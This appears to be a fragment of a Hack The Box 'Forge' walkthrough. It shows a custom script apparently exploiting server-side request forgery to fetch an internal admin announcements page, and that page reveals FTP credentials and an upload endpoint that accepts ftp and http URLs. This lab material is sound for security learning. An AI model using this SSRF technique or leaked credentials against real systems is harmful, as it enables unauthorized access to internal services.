 ❯ python3 playWithURL.py http://admin.foRge.htb/announcements
<!DOCTYPE html>
<html>
<head>
    <title>Announcements</title>
</head>
<body>
    <link rel="stylesheet" type="text/css" href="/static/css/main.css">
    <link rel="stylesheet" type="text/css" href="/static/css/announcements.css">
    <header>
            <nav>
                <h1 class=""><a href="/">Portal home</a></h1>
                <h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
                <h1 class="align-right"><a href="/upload">Upload image</a></h1>
            </nav>
    </header>
    <br><br><br>
    <ul>
        <li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
        <li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li>
        <li>The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one can simply pass a url with ?u=&lt;url&gt;.</li>
    </ul>
</body>
</html>